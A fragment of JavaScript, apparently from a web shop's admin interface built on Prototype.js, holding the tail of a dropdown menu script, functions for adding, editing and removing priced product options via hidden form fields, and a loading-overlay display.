				objLI.onmouseout=hideSubMenu;
				for (var j = 0; j  < objLI.childNodes.length; j++) {
					if(objLI.childNodes.item(j).nodeName == "A") {
						objLI.childNodes.item(j).className = "hassubmenu";
					}
				}
			}
		}
	}
}
/* End Cross-Browser DHTML Menu */

/* New Options code */
function optionEdit(assign_id, optionData) {
	var data		= optionData.split('|');
	var elements	= $('opt_mid').getElementsByTagName('option');
	for (i=0; i<elements.length; i++) {
		elements[i].removeAttribute('selected');

		if (data[1] == '0') {
			if (elements[i].value == data[0] && elements[i].getAttribute('class') == 'top') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		} else {
			if (elements[i].value == data[1] && elements[i].getAttribute('class') == 'sub') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		}
	}
	$('opt_price').value = data[2];
	$('opt_assign_id').value = assign_id;

	optionRemove(assign_id, true);
}

function optionRemoveTemp(element) {
	var object = $(element).parentNode
	$('options_added').removeChild(object);
}

function optionRemove(id, preserve) {
	$('option_'+id).remove();
	if (!preserve) {
		new Insertion.Bottom($('options_added'), '<input type="hidden" name="option_remove[]" value="'+id+'"/>');
	}
}

function optionAdd() {

	var assign_id = $('opt_assign_id').value;

	var opt_top_title = $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.getAttribute('label');
	var opt_mid_title = $('opt_mid').options[$('opt_mid').selectedIndex].innerHTML;

	var opt_mid_value	= $('opt_mid').options[$('opt_mid').selectedIndex].value;
	var opt_top_value	= $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.id;

	var opt_price	= $('opt_price').value;
	opt_price		= (!opt_price) ? 0.00 :  opt_price;

	if (opt_top_value != '' && opt_mid_value != '') {
		if (assign_id != '0') {
			var method	= 'option_edit['+assign_id+']';
			$('opt_assign_id').value = '0';
		} else {
			var method	= 'option_add[]';
		}
		if (opt_top_title == null) opt_top_title = 'Custom';
		var hidden = '<input type="hidden" name="'+method+'" value="'+opt_top_value+'|'+opt_mid_value+'|'+opt_price+'"/>';
		new Insertion.Bottom('options_added', '<div style="clear: right;">'+hidden+'<span style="float: right;"><a href="#" onclick="optionRemoveTemp(this.parentNode); return false;"><img src="images/icons/delete.png" alt="delete" /></a></span><strong>'+opt_top_title+'</strong>: '+opt_mid_title+' ('+opt_price+')</div>');
		$('opt_price').value = '0.00';
	}
}

function showloader() {
	var eltDims = $('loading').getDimensions();
	var browserDims = document.viewport.getDimensions();
	var y = (browserDims.height - eltDims.height) / 2;
	var x = (browserDims.width - eltDims.width) / 2;
	$('bg_fade').setStyle({
		display: 'block'
	});
	$('loading').setStyle({
		display: 'block',
		position:'absolute',
		'z-index' : 99999,
		top : y + 'px',
		left : x + 'px'
	});
}
function hideloader() {
	$('bg_fade').setStyle({
		display: 'none'
	});
	$('loading').setStyle({
		display: 'none'
	});
}